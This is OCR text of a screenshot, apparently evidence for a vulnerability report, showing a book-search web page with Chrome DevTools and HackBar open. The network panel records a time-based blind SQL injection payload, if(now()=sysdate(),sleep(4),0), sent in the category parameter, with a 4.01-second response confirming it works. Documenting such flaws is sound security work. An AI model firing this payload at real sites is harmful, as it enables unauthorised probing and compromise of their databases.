 SerBermz LOGIN
Search for ISBN, Title or Author
Category: ALL
ISBN Title Author Status
No data available in table
Previous Next
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar 1
保留日志 停用缓存 已停用节流模式
过滤 反转 隐藏数据网址 隐藏扩展程序网址 全部 Fetch/XHR JS CSS 图片 媒体 字体 文档 WS Wasm 清单 其他 被屏蔽的响应 Cookie 被屏蔽的请求 第三方请求
500 毫秒 1000 毫秒 1500 毫秒 2000 毫秒 2500 毫秒 3000 毫秒 3500 毫秒 4000 毫秒 4500 毫秒 5000 毫秒 5500 毫秒 6000 毫秒 6500 毫秒 7000 毫秒 7500 毫秒 8000 毫秒 8500 毫秒 9000 毫秒 9500 毫秒 10000 毫秒 10500 毫秒 11000 毫秒 11500 毫秒
名称 状态 类型 启动器 大小 时间 瀑布
index.php?category=if(now()=sysdate(),sleep(4),0) 200 document 其他 8.0 kB 4.01 秒
bootstrap.min.css 200 stylesheet index.php?category=if(now()=sysdate(),sleep(4),0 (disk cache) 12 毫秒